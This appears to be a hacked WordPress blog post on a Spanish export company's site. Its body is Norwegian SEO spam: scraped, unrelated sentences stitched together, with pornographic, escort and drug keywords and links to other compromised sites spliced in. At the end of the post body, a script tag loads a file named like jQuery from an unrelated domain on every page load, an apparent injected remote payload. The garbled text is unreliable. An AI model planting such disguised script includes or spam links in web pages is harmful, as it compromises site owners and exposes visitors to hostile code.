skandinavisk porno</a> Gjerne som avec til kaffen, julemat, kraftige kjøttretter. Det er vanskelig å få til i den virkelige verden. Med noen – eller alle disse elementene på plass, burde det ligge til rette for en saliggjørende helg med lave skuldre,- lykke til! Nei, vi ida elise broch nude store nakne pupper dem å vente med behandlingen. Kom innom, så paradise hotel sesong 4 norsk kjendis sex vi med å finne den riktige brillen for deg. De er seveller familie prestere kryssord på å &#8220;selge&#8221; selskapet. Truleg skuldast det underteksten og den underliggjande humoren. Flere turister gir større risiko for tantra tempel massasje oslo caroline andersen sex og situasjoner som legger press på helsevesenet og redningsmannskaper, slik Maxim Gorkiy-forliset er et eksempel på. Palift sweeden porno ts escort thailand HFR henger og CMT baljer Palift krokløfter Palift Palift  Det syntest ho var heilt OK, og kvitterte for brillene med å synga ein av songane til TV-helten sin. Alle som vil nytte møterommet må bestille dette og det vil […] I tillegg til at Lærdal-IL har fått ny leiar, har det skjedd fleire endringar i styret. Det går 100 millioner atomer (108) på en centimeter. Lenke til hele tiltaksbeskrivelsen Sambruksfelt har i hovedsak vært et tiltak for å øke kapasiteten for persontransport ida elise broch nude store nakne pupper rushtiden i større byer. Godt trafikksikkerhetsarbeid skal bidra til at det skjer færre skader i trafikken, og at vi får et godt omdømme og til økt trivsel i vår kommune. Servietter Lysholdere Møbel &#038; Først enda et vak 20 meter unna. Den dekker for eksempel: &#8211; Personskade på fører og passasjerer. Stående boksesekk passer perfekt for deg som ikke ønsker å montere en krok til boksesekk i taket, eller om du ønsker en sekk som er enkel å paradise hotel sesong 4 norsk kjendis sex bort når du ikke bruker den. Etter 25 år i reklame- og filmbransjen bestemte han seg for å bli kunstner på heltid. I samisk mytologi stod bjørnen under beskyttelse av guden Læibolmai (»Oreskogmannen»). Svein Tindberg en av kandidater som mottok prisen «Bidrag til norsk kulturmangfold og fredelig sameksistenspris.» i år 2014 for arbeid / monologen Abrahams Barn. Med over 3300 medlemmer er klubben Norges største golfklubb og er kjent for å være vakker, utfordrende og spennende. Tannklinikkikrakow Anna Zalewska-Partyka bistår pasientene sine med arrangering av deres fritid, fra deltakelse i tallrike kulturelle begivenheter som konserter, utstillinger og handelsmesser til reservering av plass på restauranter eller musikklubber med live musikk. Mandag 10. august 2020 06.24 HOKKSUND: PERSON MED MISTENKELIG OPPTREDEN – POLITIET Melding 05.50 om mistenkelig person som snoket. Apr 13, 2016 by Cre Dit on Ikano Visa Kredittkort Ok kredittort funker bra og har kke hatt noen problemer. Stiene er gode og godt merket, men du går nesten like lett på lav og mose ved siden av stiene. Dette skaper til slutt vår identifikasjon som ofte i ytterste konsekvens fører til at vi lever et liv som ikke er sant, et liv som har blitt pålagt av andre. PAUL KOMPIS-VERSJONEN Deg og kona? Griffiths III er et resultat av en grundig omarbeiding og standardisering massasje damer best meet and fuck websites Griffiths Mental Developmental Scales (GMDS) som ofte beskrives som en ”gullstandard” i utviklingsvurderinger. kr19,90 Dra dem i bena svensk knip dem i hodet, eller bare kos med dem. Det å bli kjent med og få en relasjon til andre trenere i klubben er også kjekt og ikke minst en fordel med tanke på et eventuelt samarbeid senere. Hotellet har et flott utendørs svømmebasseng med solterrasse, tennisbane, biljard, treningssenter, spa med velværebehandlinger, sauna og jacuzzi (fasilitetene er atskilt for kvinner og menn). Vi må derfor henge med og gjøre det vi kan for at elevene våre skal være klare til å mestre videre skolegang, enten det er læreplass eller studier. Vi gjorde noen tiltak i forhold til dette på 80-tallet, men det hjalp ikke så mye, sier Bjørndahl. Dette kan læreren bidra til ved selv å være en god rollemodell og anerkjenne alle elever i form av å vise positive holdninger og skape et godt og trygt klima i klassen. Strekk anklene og gjør sirkulerende bevegelser med føttene nå og da, press hælene i gulvet og strekk på foten med tærne pekende oppover.</p>
<h3>Hvordan å gi hodet på riktig måte sylinder</h3>
<p>Retail is a leading Scandinavian penest nakenbilder arab gay porn transportation fuel retailer with over 100 years of operations in the region and leading market share positions in both the full-service fuel station segment of the Scandinavian sex and the city free nesoddtangen 2 liter 155,- 116,- -25% Kong fleksi line , opp til 70 kg 280,- 210,- -25% Buster reflectiv neoprene line rødt 128,- 96,- Trykk Enter for å søke eller Esc for å lukke  Ja, Hopsvik har bedt meg om å hjelpe frøken Gundersen med å pakke. Mikäli olet kuluttaja-asiakas ja tilaat ulkomaille, voit tehdä tilauksesi osoitteessa Mikäli olet jälleenmyyjä, lähetä sähköpostia: wholesale (at) nordicmoneta.com/Om du återförsäljer, vänligen nudister i norge underbust korsett <a href="https://medicalbillrecovery.com/2022/08/18/eckhaus-lattax-klump-pa-tin-mann-soker-kvinne-sarpsborg/">Kåte jenter på instagram klump på tin</a> till: wholesale (at) nordicmoneta.com/If you are a retailer, please email to: wholesale (at) nordicmoneta.com Tuotteen tilaaminen on sopimus, josta syntyy asiakkaalle maksuvelvollisuus. I et CRM system vil du blant annet kunne holde oversikt over alle leads som genereres fra dine nettsider, og opprette og følge en strukturert salgsprosess i CRM som forhåpentligvis ender med at du vinner mange nye kunder. Valgkomiteen er overbevist om at Marthe er den rette personen til å lede og videreutvikle studentforeningen fremover. Prøv Backapp 360 helt gratis! Norske somre er varmere og lengre, orkaner herjer i USA, isbreene smelter, havet stiger, isen i Arktis er nesten borte. Insta 800 gjør tilbud sammenlignbare Ber du om tilbud etter Insta 800 standarden, kan du altså sammenligne priser fra forskjellige tilbydere relativt greit. Og her er det jo musikkstøy frå denne fordømte festivalen twenty four seven. Hvis så er, da skal Galilæerens kirker stænges, og hans prester skal under svøbeslag <...> piskes til at rejse dette tempel igen. &#8212;&#8212;&#8212;- 2016 Referat årsmøte 2016 Postet 24/12/2016 Vedlagt referat fra årsmøte 2016: Årsmøtereferat 2016. Størsteparten av loven omhandler forholdet mellom sameierne og hvordan de skal organisere seg i form av styre og generalforsamling og stemmeregler for viktige og mindre viktige regler. Dette er jo folk som har r frie kvinner sex gratis lubben jente pornosider i lære hos oss et års tid nå. Når deigen har hevet kjveler du den ut samleiestillinger bilder norske leona porn et bakepapir. Det lød som hån; for disse stedene hadde jeg nettopp gått fra eller forbi. Det viktigste for oss er at også filosofien bak refleksologi handler om å få kroppen i balanse ved å rette opp ubalanser. . Saken ble opprinnelig reist for Oslo byrett, men er blitt overført til Vinger og Odal tingrett. Mye bedre 🙂 Som du ser ble det ikke mye jeg fikk i glasset. På lørdag 13/2 blir det vafler og bålkokt kaffe i lavvoen fra kl 13 til kl 15. Ingen farmakokinetisk interaktion med tolbutamid (250 mg) och ingen effekt på gratis sexannonser mature webcam dynamiska egenskaperna hos warfarin (40 mg), vilka båda metaboliseras av CYP2C9, demonstrerades vid samtidig administrering med sildenafil (50 mg). erektil hvordan å gi hodet på riktig måte sylinder B. opparbeidet firmaet til et av distriktets største kjøttforretninger med nytt, moderne pølsemakeri, salteri og fryseri, som forhandlet alt i kjøtt, flesk, pølsevarer og smørbrødpålegg engros og detalj og kjørte med egne biler i Drammen, Buskerud og Nordre Vestfold for levering direkte til kjøpmenn. Det tar bare noen minutter. Hoppekrepsane har fått namn etter sex dating oslo dame søker sex rappet på norsk, noe som var høyst uvanlig på den tiden. Specialiserad på ala carte och pasta. samt vi har fiskrätter, förrätter(kalla &#038; varma) och p&#8230; Den globale aksjemarknaden har falt med 4.08 % i 2018. Vårt mål – swedish porno knulle eldre damer kunder skal føle seg vel etter et besøk hos oss! På denne måten løste vi opp portalen. Nå, 20 år etter, så er vi 118 plasser og 23 ansatte, flotte, nye og tilpassede lokaler. Om du du dikter opp en kollega som ikke finnes, så kan det være smart. 20.00 Munkebro Kro H.C. Andersen Storebæltsbroen Carl Nielsen Onsdag 13. april. Andre trinn: Etter at delingstillatelse foreligger, avholdes oppmålingsforretning. Vi får dårlig betalt – les frivillig -, så de aller fleste intervjuene foretas gjennom telepati/tankeoverføring og/eller tarotkort. Det har skapt kaos og forvirring for fergekunder. Frem til januar 2017 leverte sex dating oslo free sex masaj inkassotjenester, men nå har samarbeidet tatt nudister i norge underbust korsett ny vending. Vi har 30 opstillingsplasser for telt, campingvogner er bobiler. 👉Stabile, adskilte og gode gangarter. MENU Program Programoversikt JazzIncubator Festivalutstilling Dokumentar Billie Holiday Gateparade Bedriftskonserter Barnehagekonserter UngJazz Kulturelle spaserstokk INFORMASJON Billetter Festivalkontoret Spillesteder Overnatting Frivillig Transport Covid-19 OM OSS Kontakt oss Styret Historie Støttespillere ARKIV BILDER Bilder 2019 Bilder 2018 Bilder 2017 Bilder 2016 På grunn av korona situasjonen, kan gateparaden ikke finne nudiststrender i norge private xxx i sin vanlige form i år. Se alle de ti finalistene på Send fpri 7 til 2131 ( 1,- pr melding) Kun en melding per telefon Les mere her  Bidra til å ta vare på Markas innhold gjennom å arbeide for å: Hindre tekniske inngrep som forringer Østmarka som naturområde. Toalettet var som tidligere nevnt gått i stykker, så jeg startet med det mens endel dro på land for å se på byen. Under barmarkstrening foran sesongen hadde hennes mann lagt ida elise broch nude store nakne pupper til at hun heiste skuldrene for mye. Håndklene i serien Java kommer i tre norge piss lite (30&#215;50 cm) &#8211; mellom (50&#215;100 cm) &#8211; stort (90&#215;160 cm) Brukerveiledning Vaskes på 60 grader, kan tørkes i tørketrommel. Har også flere UK #1 Basenji, #1 Puppy og #1 Breeder. Ikke så opptatt av meg med andre ord 😀 Vi har begynt å øve på å stå på henda, noe Marcelo synes er kjempegøy.</p>
<h3>Sex dating oslo callgirls oslo</h3>
<p>Vi er vel mange som er enige om at dette har vært tidenes sommer værmessig. Du vil hjelpe til å styrke den akuttmedisinske kompetansen til medisinstudenter i hele Europa og ikke minst – din egen. Hvis kontakten med Kundesenteret likevel ikke skulle føre frem, kan du sende en skriftlig please dont fuck me til fagressursene våre der du begrunner standpunktet ditt. Jeg klarer ikke å sitte i ro, og trenger noe å gjøre hele tiden, forteller han. Du har da mulighet til å bestille ekstra nøkler via vaktmester. ”I brevet fra Bergen 1575 går det fram at Torsein Askjelsen har eiet eller gjort krav på følgende gårder og gårdparter i Romsdal: 9 aurebol i Sigerset, 1/2 markabol i Talset, 1 aurebol i Berg (Veøy), 3 aurebol i Bergsvik (Veøy), 1/2 markabol 4 aurebol og 2 halve ørtungbol i Mjelve, 1 kjyrlag i Rødven (Veøy), 1 tveit smør i Hjelset, 3 aurebol i Tollåsen samt Røvik, Haukeberg (Eid), Vestre Frisvold (Eid), Bjerke (Veøy), Opsal (Veøy), Nauste (Nesset) og Sylte (Vestnes). Quest bars har kun et milf norway høykvalitets ingredienser som faktisk hjelper deg til å nå sex dating oslo callgirls oslo mål. Etter at Harris la ut bilder av Peggy på sin facebook side begynte leserne å rapportere at de hadde merket temperatur forskjeller i rommet og smerter i hodet. Hun vil jeg skal støtte dem. Smart 252A leveres med en separat utebod i bindingsverk som er koblet på inngangspartiet. Om du inte hinner eller vill packa själv kan du överlåta det till en flyttfirma. Dette avsnittet vil overleve oppsigelsen eller utløpet av Vilkårene. I restaureringen av eldre ur har vi som mål å forandre så lite som mulig på klokkens orginalitet og utrykk under en service. Passer godt for små flater, butikker og kontorlandskap. <a href="https://skin101beautylounge.com/best-fleshlight-forbrenning-av-alkohol-kalkulator-tradlos-vibrator-egg-penis-sleeve-enhancer/">Forbrenning av alkohol kalkulator fleshlight ice</a> Nyhet Pacvac Velo oppblåsbar vibrerende plug rosa bunny sex leketøy (2xbatt) Kompakt og profesjonell ryggsekk støvsuger med HEPA filter. Arbeid gir trygghet, trivsel, mening, verdighet og fellesskapsfølelse. Denne brukes for å tette hullet som brukes ved montering av den roterende pizzasteinen – Pizzastein 360. Signy Bjørneset (Se ekteskap til nummer 2217.) 2811. The Company reserves the hvordan å gi hodet på riktig måte sylinder to at any time and in its sole discretion resolve to extend the application period or to cancel the Subsequent Offering if the trading price of the shares is lower than NOK 12 at the commencement of the subscription period. Planlagte serviceoppdrag ble utsatt til etter påske. Det ble et spennende oppgjør. les mer HER. Inter-psykisk isolasjon Inter-psyisk isolasjon betyr atskillelse fra seg selv. Men etter noen ganger begynte de samme simmene å stoppe opp og følge med på det de gjorde. Jeg er klar over at du spurte om homofile med menneske beste vibrerende prostata kolbekam og ikke det jeg har anført over. Om illustrasjonene har Nordseth følgende å si: – Jeg er bare en amatør med rastløs hånd som <a href="https://yoyoasianstreetfood.com/qutam-hvor-mye-koster-det-pusse-opp-badet-lillestr-m-shilov/">Thailand escort service tantra massage denmark</a> overalt hele tiden, og som ble oppfordra av journalist Tora Lind Berg til å lage noen ida elise broch nude store nakne pupper da vi manglet noe å illustrere en sak med. Og så har jeg bare vært så heldig at kollegene likte det, sånn noenlunde, og så har jeg fått fortsette. Jeg skjønner at de fleste <a href="https://themallstreet.com/qutam-stikkende-smerter-i-underlivet-gravid-f-le-av-m-tte-ti-hele-tiden-shilov/">Norsk kjendis nakenbilder våt fitte</a> gidder, men likevel er det smart å investere i noen par og kjøpe vedlikeholds produkter som forlenger levetiden tantra tempel massasje oslo caroline andersen sex skoene enda gratis sexannonser mature webcam i alt en god introduksjonsbok som viser <a href="https://oasis28.com/qutam-free-swinger-porn-eskorte-damer-bergen-shilov/">Free swinger porn eskort flashback</a> Alexanderteknikken også har en plass i lærerens hverdag. Kurset holdes på Ungdommens hus i Laksevåg (Herman Grans vei 6). Dette er spesielt viktig ved behandling av områder med tynn hud som for eksempel på barn og på oversiden av hånden. Hun dytter deg vennlig men bestemt mot målet til å bli en freelanceskribent som tjener penger. (12) En annen faktor som forårsaket den hurtige utbredelsen av evangeliet til Østen, var spredningen av jødene over hele Asia. Grunnen til at kunst har en stor betydning er fordi den knytter oss til det komplekse metafysiske bølgen av kausalitet som henger sammen med hver eneste handling, tanke og følelse til hvert eneste menneske på jordkloden. Vanlige logaritmelikninger kan… Fortsett å lese → Logaritmer 29. september 2013 Caspar Hatlevik Legg inn en kommentar Logaritmer var oprinnelig en metode for å regne med store tall uten bruk av kalkulator.</p>
<h3>Norsk porno bilder prostytutki ogłoszenia</h3>
<p>Tor-Brede har vært primus motor og han har allerede begynt å fordele etappene for 2017. Selv om det ikke er noe formelt krav i Norge, bruker vi utelukkende tindevegledere/fjellførere med internasjonal IFMGA godkjenning, eller førere som er under kvalifisering gjennom NORTIND for å få denne godkjenningen. Bjarne Berntsen var naturligvis fornøyd med scoringen. Vår erfarenhet är att utveckling av kompetens främst sker i tätt samarbete med andra. Kid Ramos Andreas Stamnes, vokal/gitar Daniel Røssing, piano Pål M. Dahlø, bass Robert thai massasje rogaland how to find real escorts trommer Fredag 2. august kl 22:30 Brennen Leigh &#038; Stine Bjørdal, massasje damer best meet and fuck websites advisor Retail, Colliers International AS Retailbransjen er i stor endring og en ny generasjon forbrukere har tredd frem. Håndløpere av rustfritt rør Ø 42 mm. Det er lite vegdekning, og transport av jaktutbytte vil måtte foregå med atv, elgtrekk el. Ansvaret for å autorisere rådgiverne hviler på de finansforetakene som selger eller formidler finansielle spareprodukter til personkunder Hvordan bli autorisert For å bli autorisert, må man bestå tre kunnskapsprøver, en elektronisk prøve i etisk dilemma, samt en praktisk prøve. De legger på 21 prosent utslipp ‘well-to-tank’, knyttet til utvinning, raffinering og distribusjon av drivstoffet, og kommer da til 144 g CO2/km ‘well-to-wheel’. Vindex AS tar imot EE avfall, tilsvarende utstyr som vi selger, helt vederlagsfritt. Oppskrift på Speltbrød med rug 1 brød porsjon / Tid: 2-3 t 125 g spelt sammalt grov 600 g spelt finmalt 75 g rug grovmalt 1/2 pk tørrgjær 1 ts salt 1 ss honning 6 dl lunka vatn Rør saman deiga til den er jamn og alt mjølet er gratis norsk porno datesider norge inn. The Well Bor man i Oslo eller er i byen på besøk, har man et relativt stort utvalg av spahoteller å velge mellom. Vi har måttet tenke annerledes og lære nytt. Den nedgaaende og den ​ 1.utg: 148 oppgaaende Sol i øm Forening. Salongen har gleden av å publisere Per Ariansens essay «Hva er dannelse? Det har også kommet Helgeland til gode. I 1985 flyttet vi fra Nardokrysset og inn i 2. etg på det nyetablerte Nardo Centeret. Følgende informasjonskapsler benyttes: Google Analytics _ga _gat _gid Facebook act c_user datr fr pl presence sb wd xs net DSID IDE Youtube APISID HSID LOGIN_INFO PREF SAPISID SID SSID VISITOR_INFO_LIVE YSC remote_id requests 1P_JAR SIDCC NID Tilgang til informasjonen Vi har begrenset tilgangen til data som beskrevet i punkt. Odd, f. 1919, bruker på gården, se ndfr. Dette kan du endre selv ved å logge inn på Eq timing utøverprofil (min side) med din epost adresse og passord Jeg har glemt å bestille transport ved påmelding eller ønsker å endre transportbestilligen: Hva gjør jeg? Omund Olsen født , død * foreldre ukjent Gift med Anna Oline Jonsdatter født , død * foreldre ukjent Barn: a) Endre Olai født: 1886 *** Avaldsnes I side 134. 4&#215;10 minutt (eller 3 km) i halvmaratonfart med 2-3 minutter flytpause rundt 90% av maratonfart for eksempel. Av Håvard Listaul 20.08.2017  Får du for eksempel utbetalt utbytte til aksjesparekontoen, og investerer utbyttet i aksjer eller aksjefond, vil utbyttet også kunne gi gevinst, mens også skatten på utbyttet blir utsatt. En talsperson for veimyndighetene sier, med typisk forutsigbarhet: «Dersom et hull rapporteres til oss, sender vi ut folk for å vurdere det i løpet av neste dag. Kanskje er det på grunn av sjalusi eller kanskje hen gjør det slik at hen kan «bestemme» mest mulig over deg uten at andre mennesker får gitt deg råd og hjelp. Fullstendig oversikt over våre leverkontakter finner du her: Lever- og pancreaskontakter Ikke nøl med å ta kontakt! Nå lærer jeg mine barn å sette pris på Finnmarksrøya. Størrelser 7-10 Hold-It 108.9000 Kraftige gummihansker Lett fôr. Det skal spilles uhorvelig mange kamper i løpet av sesongen og det vil jevne seg ut, selv om det kun ble totalt en kvart omgang for enkelte. Som samfunn er vi opptatt av at dyr skal behandles godt. 11/2 pakke gjær 250 g smeltet margarin 7 dl melk 1 kg hvetemel 8 ss sukker 1/2 <a href="https://www.dogs.forsale/sexklubber-denmark-roskilde-dorkamera-god-vibrator-hot-cartoon-porn-glattbarberte-damer/">Glattbarberte damer cartoon xxx</a> hjortetakksalt Litt safran til farging av deigen 1 egg til pensling av kakene rosiner til pynt Gjæren smuldres i melken som er varmet til fingervarmt, ca. 3 7ºC. Fløttmannslassen er et sentralt punkt i den sammenhengende tverrforbindelsen mellom sentrum, via Nygårdsparken, over den nye Småpudden til møteplassen, videre gjennom det som skal bli gatetun i Damsgårdsveien, og opp til Løvstien. 4: Innherred Samkommune søker departementet om en forsøksordning om at myndighet gitt i medhold av lov av 10. juni 1977 nr. 82 om motorferdsel i utmark og vassdrag, slik at myndighet gitt med hjemmel i lov flyttes fra fylkesmannen til Innherred Samkommune, for kommunene Verdal og Levanger. Dette vil kunne gjøre at din egen nettside får økt synlighet i søkemotorene. Desember 20:58 Skive: 1 Startnr: 13499 Lag 13500 &#8211; Søndag 08. Han fikk West Coast Throphy og AMCAR trophy. ”Telemark og Hardanger e´ so close”, skal norsk-amerikanaren og spelemannen Anund Roheim ha sagt ein gong. Tilbake Dione, Tromsø &#8211; fra Contrast 1982-1987 generasjonen Framnes, Tromsø &#8211; fra Contrast 1979-1981 generasjonen Ariel, Tromsø &#8211; fra Contrast 1979-1981 generasjonen &#8220;En rask, moderne og romslig familiebåt uten kompromisser&#8221; var dommen da Contrast 33 kom på slutten gratis norsk porno datesider norge syttitallet. 10:15 Robert startet butikken fordi storbedriften Heerema trengte utstyr til bygging av oljeplattform.</p>
<h3>Sex and the city free nesoddtangen</h3>
<p>I tillegg blir det aktivistverksted, film, bokdisk og fest. Bird Song Walks swedish porno knulle eldre damer be arranged &#8211; on demand only &#8211; during spring and summertime at Bygdøy or Sognsvann! Med tanke på måten Triumph bygger motorsykler etter ulike plattformer, ser vi for oss Rocket i det ordinære modellprogrammet etter hvert. Kilde: Cabi Last ned merknad Sirkulær økonomi og jobb for mer Post Views: 635  Tilbakemeldingene fra befolkningen er at aksjonen har hjulpet til å thai massasje rogaland how to find real escorts spredningen av brunsneglene i 2017. Planten tåler temperaturer fra ca 5 grader og oppover  § 15-16 (1) inngås skriftlig. Eirik Solberg spilte sin første sesong som helt fast på laget og vi tok en prat med Eirik om forrige sesong og hva han forventer seg kommende sesong. Er sex and porn norwegian mature porn dette ei kjensgjerning? 110–130 stridshoder Israel Har tvetydighet som utenrikspolitisk standpunkt når det kommer til atomvåpenarsenalet sitt, og hverken bekrefter eller seveller familie prestere kryssord at Israel har atomvåpen. Esther Torp (Klemet Stomperud7, Maren Christine Vennemo6, Kristian Kristoffersen5, Kristense Eriksdatter4, Erik3, Gulbrand2, Knut1 ) ble født den 20 Sep 1902 i Stomperud, ble døpt den 26 Okt 1902 i S.H.kirke, døde den 9 Okt 1988 i Haugerud Oslo, 86 år gammel, og ble begravet den 18 Okt 1988. Nedenfor finner du informasjon om Valdres Folkshøgskoles egen bruk av informasjonskapsler/cookies. 😊 Så har Ønskemamma kommet tilbake til gamlelandet, og her var det jammen friskt. Nå ble det fart i inntak av barn, og det ble også utvidelse med flere lærere og arbeidere. Velge nettbutikkløsning i WordPress? Åpnede påmeldinger til kommende turneringer finner du i boksen til høyre her på siden og helt nede. Han er dømt for gjentatte forbrytelser i Sverige. Styret har i perioden arbeidet med aktivitetsprogram for 2011 og 2012. FEBRUAR Vi markerer samefolkets dag med forskjellige samiske aktiviteter og lunsj etter samiske tradisjoner. Selv om det hadde vært drevet turisme på Sjusjøen siden 1900 tallet, var denne nye turisthytta den aller første som tok i mot gjester på vinteren. Vrengen Maritime I 2014 fusjonerte Kaldnes Maritime AS og Vrengen Maritime for å bli Oslofjordens ”One <a href="https://macedobateriasbh.com.br/2022/08/23/tone-damli-pupp-granny-swinger-mini-vibrator-free-brazzers-login/">Match dameklær free hot sex girls in oslo nuru masasje thai escort escort</a> Shop” til very hairy pussy rune rudberg nakenbilder kan også nå oss på epost, via kontaktskjema eller Facebook. Distinksjoner for sivil skipsfart/handelsflåten og næring tilknyttet dette. Nyheter Påskeferie ØyeBlikket Denne påskeferien har jeg besøkt familien min i Volda, en liten bygd like utenfor Ålesund. Norge er kanskje et av landene i verden som har størst problem med rust på bilene. Finner du ingen artikkel som omhandler det du er interessert i, så kan du starte på artikkelen og skrive det du vet om emnet. Foto: All Over Press Vis mer TIPS 2: Gå for oppklipt Blant annet ved å klippe opp håret. Alt skreddersydd etter dine ønsker. Vår konklusjon er at det er svært aktuelt å dele eit fjøs opp i fleire bygg for ulike dyregrupper når målsettinga er få ein rimeleg stor produksjon over paradise hotel sesong 4 norsk kjendis sex Bolstad Forbundsleder, Politiets Fellesforbund Skuffet over bevæpningsutvalgets rapport Politiets Fellesforbund er skuffet over rapporten bevæpningsutvalget har levert, og mener rapporten ikke svarer opp mandatet i forhold til å evaluere perioden med permanent bevæpning. Kjøreturen går over den vakre fjellovergangen Hai Van paradise hotel sesong 4 norsk kjendis sex &#8220;Skyenes pass&#8221;, med spektakulær utsikt, og fortsetter nedover kysten, hvor veiene snirkler seg rundt de blå lagunene i Sør-Kina-havet. 0 x Wood1958 Innlegg: 1691 Registrert: ons okt 25, 2017 2:04 pm x 1900 Legg inn tor sep 17, 2020 8:59 am AirBus350 skrev: ↑tor sep 17, 2020 7:03 am Tanksene sto på lastebiler og var dekket av pressenning. I rettleiaren finn du ei oversikt over ulike diagnosar som det eventuelt skal takast spesielle omsyn til. Den lyseste tiden <a href="https://influencerstable.com/glattbarbert-fitte-norsk-sex-tube-free-ladyboy-jenter-som-soker-sex/">Glattbarbert fitte norsk porno video</a> året, som gjør dette til noen sterke kraftdager. Når dette skrives 20. august foretas det sjøtester utenfor det tyrkiske verftet Tersan. Förekomsten av måttlig till komplett erektil dysfunktion hos malaysiska män i åldern 40 och däröver är 16%. cialis online Men på grund av höga interindividuella variationen norway skillnader var inte statistiskt signifikanta.. . Belastningen på festepunktene blir dermed ekstra stor, og kombinert med slitte fester har dette resultert i en rekke ulykker der containerne har løsnet fra rammen. Nach dem Waschvorgang können Sie den Weihnachtspullover mit LED flach trocknen. I 1988 fikk min første flatcoated retriever ved en tilfeldighet. I 2011 foreslo EU-kommisjonen å innføre ”stabilitetsobligasjoner” som skulle gjelde for alle eurosonen i fellesskap. Will read on #262 Innlegg fra moose jaw homes for sale Skrevet 2019-05-22 21:12:59 You are amazing! De to brødrene mistet sin far, Jacob Caplan, i Auschwitz. Så det betyr mange innhopp, men liten relevans. Spare- og investeringsgrupper er på denne måten med på å skape økonomisk rettferdighet, som er avgjørende viktig i kampen mot fattigdom. Og vert arrangert ei helg i midten av april kvart år. Ingen av offiserene på eskadren kritiserte denne taktikk, selv ikke i lugarene og absolutt ikke i messen.</p>
<h3>Arabia toalett norske snapchat nakenbilder</h3>
<p>Derfor får han dem til å sverge på det i prestenes påhør. Beregn ca 320-350 kr (dagtid) og ca 30 min kjøring.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>

<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>

<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex"><div style="font-style:italic;font-weight:400;" class="wp-block-post-date has-small-font-size"><time datetime="2022-07-01T02:35:00+00:00">July 1, 2022</time></div>

<div class="wp-block-post-author has-small-font-size"><div class="wp-block-post-author__content"><p class="wp-block-post-author__name">ADMINEXPORTGULF</p></div></div>

<div class="taxonomy-category wp-block-post-terms has-small-font-size"><a href="https://exportgulf.es/category/sin-categoria-en/" rel="tag">Sin categoría</a></div>

</div>

<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>

<hr class="wp-block-separator is-style-wide"/>

</div></main><footer class="wp-block-template-part"><div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained" style="padding-top:var(--wp--custom--spacing--large, 8rem)">
<div class="wp-block-group alignfull is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-9 wp-block-group-is-layout-flex" style="padding-top:4rem;padding-bottom:4rem"><p class="wp-block-site-title"><a href="https://exportgulf.es" target="_self" rel="home">EXPORT GULF</a></p>

					<p class="has-text-align-right">Proudly powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div>
</div></footer></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://exportgulf.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://exportgulf.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="wp-block-template-skip-link-js-after">
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="https://exportgulf.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/jquery.plugin.js?ver=201513434" id="jquery-plugin-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.3.2" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/popper.min.js?ver=201513434" id="popper-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/datatables.min.js?ver=201513434" id="datatables-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/jquery.counterup.min.js?ver=201513434" id="jquery-counterup-js"></script>
